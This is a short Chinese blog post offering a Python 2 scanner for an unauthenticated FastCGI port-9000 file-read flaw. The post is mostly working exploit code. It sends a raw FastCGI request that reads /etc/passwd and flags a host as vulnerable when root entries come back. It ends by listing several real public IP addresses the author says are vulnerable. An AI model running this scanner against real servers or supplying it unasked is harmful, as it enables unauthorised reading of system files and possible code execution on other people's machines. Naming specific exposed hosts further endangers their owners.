[工具]fastcgi文件读取漏洞python扫描脚本
利用该漏洞可读取系统文件,甚至有一定几率成功执行代码。 下载上述文章中提到的:
fcgi_exp
协议细节其实我已不关心,只需要一个python的扫描脚本。于是拿wireshark抓了下GaRY的程序,写一小段代码。
外网暴露9000端口的机器自然是非常非常少的,但内网可就说不定了。
import socket
import sys
def test_fastcgi(ip):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM); sock.settimeout(5.0)
sock.connect((ip, 9000))
data = """
01 01 00 01 00 08 00 00 00 01 00 00 00 00 00 00
01 04 00 01 00 8f 01 00 0e 03 52 45 51 55 45 53
54 5f 4d 45 54 48 4f 44 47 45 54 0f 08 53 45 52
56 45 52 5f 50 52 4f 54 4f 43 4f 4c 48 54 54 50
2f 31 2e 31 0d 01 44 4f 43 55 4d 45 4e 54 5f 52
4f 4f 54 2f 0b 09 52 45 4d 4f 54 45 5f 41 44 44
52 31 32 37 2e 30 2e 30 2e 31 0f 0b 53 43 52 49
50 54 5f 46 49 4c 45 4e 41 4d 45 2f 65 74 63 2f
70 61 73 73 77 64 0f 10 53 45 52 56 45 52 5f 53
4f 46 54 57 41 52 45 67 6f 20 2f 20 66 63 67 69
63 6c 69 65 6e 74 20 00 01 04 00 01 00 00 00 00
"""
data_s = ''
for _ in data.split():
data_s += chr(int(_,16))
sock.send(data_s)
try:
ret = sock.recv(1024)
if ret.find(':root:') > 0:
print ret
print '%s is vulnerable!' % ip
return True
else:
return False
except Exception, e:
pass
sock.close()
if __name__ == '__main__':
if len(sys.argv) == 1:
print sys.argv[0], '[ip]'
else:
test_fastcgi(sys.argv[1])

通过快速扫描9000端口,可以发现几个存在漏洞的机器:
110.164.68.137 is vul !
110.164.68.148 is vul !
110.164.68.149 is vul !
110.164.68.151 is vul !
110.164.68.154 is vul !
110.164.68.155 is vul !